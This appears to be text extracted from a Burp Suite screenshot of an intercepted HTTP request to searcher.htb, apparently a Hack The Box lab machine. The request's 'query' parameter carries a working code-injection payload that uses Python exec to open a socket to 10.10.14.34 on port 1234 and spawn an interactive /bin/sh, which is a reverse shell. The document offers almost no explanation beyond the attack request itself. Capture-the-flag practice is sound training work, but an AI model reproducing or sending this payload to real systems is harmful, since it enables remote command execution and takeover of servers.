 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://searcher.htb:80 [10.10.11.208]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.34',1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#